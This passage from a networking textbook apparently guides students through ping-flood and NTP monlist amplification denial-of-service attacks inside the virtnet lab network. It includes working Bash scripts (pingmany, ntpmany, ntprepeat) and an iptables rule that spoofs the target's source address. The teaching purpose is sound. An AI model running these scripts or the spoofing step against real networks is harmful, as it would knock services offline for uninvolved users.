
Then you should see the rate at which data as passing through node7, as shown in Figure 17.7.

You can then observe whether the ping flooding attack is successful: is it utilising the 100 kb/s capacity of the link from node7 to node8?
17.3.5 Pinging Multiple Destinations with a Shell Script
We mentioned in Section 17.3.3 that Linux (and other systems) have security features to limit the use of pinging to a broadcast address. However the malicious node can still ping many individual nodes to perform an attack. For example, with node1 as the malicious node, it can ping node3, node4, node5 and node6 at (approximately) the same time, causing them all to send ICMP Echo replies to the target. In our virtual network you simply run ping one time for each node you want to ping.
To automate the ping’ing of multiple nodes at the same time I have created a Bash shell script (see Chapter 6 on scripting). It is quite simple and limited, but it works for this demo. The script is below. Copy the contents and save it to a file on the malicious node (e.g. node1), with the file called pingmany in the home directory.
#!/bin/bash
# Ping multiple destinations at once
args=$#
interval=$1
shift;
pktsize=$1
shift;
for (( i=3; i<=$args; i++ )); do
         ping -i $interval -s $pktsize $1 > /dev/null &
         shift;
done
It will be convenient if you set the file to be executable:
network@node1:~$ chmod u+x pingmany
Now to get node1 to ping multiple nodes at once, run the script. The first two parameters it takes are the ping interval (same as the -i option for ping) and the ping packet size (same as the -s option). The subsequent parameters are the IP address of the nodes you want to ping. So to send 972 Bytes of data in each ICMP Echo request, at a rate of 2 pings per second, to node3, node4, node5 and node6:
network@node1:~$ ./pingmany 0.5 972 192.168.2.21 192.168.2.22 192.168.2.23 192.168.2.24
(972 Bytes was chosen so the eventual IP datagram size is 1000 Bytes. 2 pings per second is achieved with an interval of 0.5 seconds.)
The script runs ping in the background and does not produce any output. On the malicious node you will not see any feedback (of course you should see the attack on the target node). To stop the ping you need to kill each process. The easiest way is to send the interrupt signal to each process that contains the word “ping”:
network@node1:~$ kill -SIGINT `pgrep ping`
17.3.6 Denial of Service on a Web Server
The purpose of a ping flooding attack is to deny other normal users access to the target. To see this, setup a simple website on the target node, then on another node (e.g. node3) try and access the website while the attack is in progress. If the attack is successful, the website should be inaccessible or at least very slow to respond. (Of course it would be better if the normal user was not running the web browser on a node involved in the attack, but it is sufficient for demonstrating the denial of service in our small virtual network).
In virtnet, you need to start the Apache web server and then a basic website should be available. On node8, our target, run:
network@node8:~$ sudo systemctl start apache2
(Ignore any warning messages about the host name.)
You may manually create some test web pages in the directory /var/www/html, or automatically create a simple website by running:
network@node8:~$ sudo bash virtnet/bin/vn-deploywebindex
Now that your web site is setup, you need a browser on node3 to access it. There are two options: lynx via the command line or Firefox (or other graphical browser) on your host computer, connecting via proxy and SSH tunnel to node 3 (both are described in Section 5.3.2). Using lynx is easy—just supply it with the target URL:
network@node3:~$ lynx http://192.168.3.31/
Now do a test: observe the response time of your browser when there is no ping flooding attack, and then start the attack and try to access the web site again (make sure the pages are not cached, i.e. reload them). If your attack is successful, you should notice a very slow response from the web server. You have denied a normal user access to the target web site.
17.3.7 Closing Notes
This section has allowed you to perform a simple ping flooding attack on your own virtual network. The purpose is not for you to now go and perform an attack on a real network. Rather it is to illustrate some of the basic techniques of denial of service attacks so that you can be aware how they work, such that you can configure networks to reduce the chance of someone attacking you in the future.
The attacks demonstrated are quite basic, and will be quite hard to be successful in real networks, partly due to the security features built in to many operating systems and network devices (we saw several in the Linux kernel). However other attacks, often using different protocols (e.g. DNS, Network Time Protocol (NTP)) but similar concepts are possible, and continue to be carried out. The next section illustrates a slightly more advanced NTP DDoS attack.
17.4 NTP DDoS Attack
The previous section demonstrated concepts of distributed denial of service (DDoS) attacks using ping flooding. Nowadays ping flooding attacks are not realistic in the Internet because many networks block ping traffic (or at least the features that allow a DDoS attack). However similar concepts are used but often with different protocols, such as DNS, NTP and Internet Security Association and Key Protocol (ISAKMP). The attacks take advantage of three factors: there are many publicly accessible servers that use these protocols (e.g. DNS servers, NTP time servers); the protocols use UDP (rather than TCP, which limits the sending rate); and they support amplification of the data sent to the target. The latter allows the malicious node to send a small amount of traffic to servers, which then respond (to the target) with a much larger amount of traffic.
A recent set of publicised DDoS attacks made use of the Network Time Protocol. NTP is used for computers to synchronise their clocks with more accurate time servers. There are many public time servers. The attack took advantage of the fact that older versions of NTP servers allowed a client to send a request for a list of monitoring data the server records. The list stores records of up to 600 different hosts that have communicated recently with the time server. This allowed a malicious node to send a small request to a NTP server, which then responds with a very large response. With source address spoofing, and lots of NTP servers to use, this makes for a very effective DDoS attack.
There are several articles that describe the attack and solution (don’t allow NTP time servers to respond to requests for monitoring data). Cloudfare provides a concise description of the attack. Internet Storm Center describes how to perform the attack with NTP in Linux. In the following I use these instructions and adapt them so you can use them in your own virtnet virtual network.
17.4.1 Assumptions
The following assumes you have setup virtnet for, and performed the ping flooding DoS attack from Section 17.3. In particular you should created topology 26 (Figure 17.5) and setup the nodes using tc and setting rp_filter (Section 17.3.1). If you haven’t, then most of the following won’t make sense and probably won’t work.
17.4.2 Setup NTP Servers
The ping flooding attack used reflector nodes to send many ping (ICMP Echo) reply messages to a target node. Although in theory all computers on the Internet should respond to ICMP Echo request messages, security features in networks and devices severely limit the number of messages that can be sent. The NTP attack uses a similar approach to ping flooding, reflect off of normal computers in the Internet. However only those computers running NTP server software are potential candidates, i.e. only dedicated time servers.
First install a NTP server on all reflector nodes. We will also install the server on the malicious node, not to use it as a server, but to make the advanced NTP client server it includes available for the attack. On nodes 1, 3, 4, 5 and 6 install the NTP server by running:
network@node:~$ sudo apt update
network@node:~$ sudo apt install ntp
Now on the reflector nodes—3, 4, 5 and 6—edit the configuration of the NTP server to allow other nodes to access the time server. To do so, open /etc/ntp.conf with nano (using sudo) and add the following lines to the end of the file:
server 127.127.1.0
fudge 127.127.1.0 stratum 10
restrict 192.168.1.0 mask 255.255.255.0 nomodify notrap
restrict 192.168.2.0 mask 255.255.255.0 nomodify notrap
restrict 192.168.3.0 mask 255.255.255.0 nomodify notrap
For the changes to take effect, restart the NTP server:
network@node:~$ sudo service ntp restart
 * Stopping NTP server ntpd                                              [ OK ]
 * Starting NTP server ntpd                                              [ OK ]
17.4.3 Test NTP Servers
The NTP servers are configured to obtain their clock from a pool of time servers run by Ubuntu and others. The servers will also respond to other nodes in the virtual network if they request synchronization. First test on another node that isn’t running its own NTP server, e.g. node2:
network@node2:~$ sudo ntpdate 192.168.2.21
27 Jan 21:03:45 ntpdate[2710]: step time server 192.168.2.21 offset 3491.154173 sec
This sync’s node2’s clock with that of node3 (the time server).
17.4.4 Requesting the Monitoring Data
The NTP DDoS involves a client sending a request for monitoring data that the NTP server collects. To do so, you can use the advanced NTP client that is available when installing the NTP server (that’s why we install the NTP server on node1). On the malicious node run:
network@node1:~$ sudo ntpdc -n -c monlist 192.168.2.21
remote address          port local address      count m ver rstr avgint  lstint
===============================================================================
91.189.94.4              123 10.0.2.15             44 4 4    1d0     99       4
203.158.111.32           123 10.0.2.15             47 4 4    1d0     92      11
203.158.111.11           123 10.0.2.15             44 4 4    1d0     99      12
202.28.214.2             123 10.0.2.15             48 4 4    1d0     92      19
203.158.118.2            123 10.0.2.15             48 4 4    1d0     92     145
192.168.2.1              123 192.168.2.21           8 3 4    180    554     278
The data displayed is some statistics about computers that have communicated recently with the NTP server on node3. A maximum of 600 entries will be returned. In this example only 6 entries are returned, including node2 (which recently sync’d its clock with node3). If you want to make the list larger, get other nodes to run ntpdate to communicate with the server on node3.
17.4.5 Basic NTP DoS Attack
Now you have the tools to attempt a basic NTP DoS attack on the target. Like in ping flooding, set a fake source address on the target, and then trigger requests for the monitoring data using ntpdc. Note that in the ping flooding attack the fake source address was set for ICMP packets sent; in this NTP attack you should change that to be for UDP packets instead, as below:
network@node1:~$ sudo iptables -t nat -A POSTROUTING -p udp -j SNAT --to-source 192.168.3.31
You should capture and view the packets with tcpdump and different nodes, and optionally use iptraf on node7 to see the total traffic being sent to the target node8. See the ping flooding attack for examples of using a fake source address (remember: UDP), tcpdump and iptraf.
17.4.6 NTP DDoS Attack
The ping application has a built-in feature to repeatedly send packets. And in Section 17.3.5 we created a script to automate pinging to multiple reflectors at once. We need our NTP client (ntpdc on node1) to repeatedly send NTP requests for monitoring data to multiple reflectors for an effective DDoS attack. I have created two simple Bash scripts do this for us. The first I’ll call ntpmany. It sends the NTP request to many NTP servers in parallel. The script is below. Save the contents in the file ntpmany in your home directory on node1.
#!/bin/bash
# Send NTP requests to multiple NTP servers
args=$#
for (( j=1; j<=$args; j++ )); do
         ntpdc -n -c monlist $1 > /dev/null &
         shift;
done
The second script uses ntpmany to repeatedly send NTP requests to multiple NTP servers. The script is below. Save the contents in the file ntprepeat in your home directory on node 1.
#!/bin/bash
# Repeatedly send NTP requests to multiple NTP servers
interval=$1
shift;
n=$1
shift;
for (( i=1; i<=$n; i++ )); do
     bash ntpmany "$@" > /dev/null &
     sleep $interval
done
Now make the scripts executable:
network@node1:~$ chmod u+x ntpmany ntprepeat
Similar to pingmany, the script ntprepeat takes as command line arguments:
- The interval between sending NTP requests to each set of NTP servers (seconds)
- The number of NTP requests to send to each set of NTP servers
- A list of IP addresses of the NTP servers
For example, try:
network@node1:~$ sudo ./ntprepeat 0.1 100 192.168.2.21 192.168.2.22
17.4.7 Next Steps
I’ll leave it to you to perform the NTP DDoS attack in your virtual network, and investigate further how it works and how you can increase the traffic being sent to the target. I recommend capturing packets using tcpdump to see the size of packets being sent by the malicious node and the size of packets being received by node7 (and the target). Once you understand how the attack works, think about methods to mitigate the attack.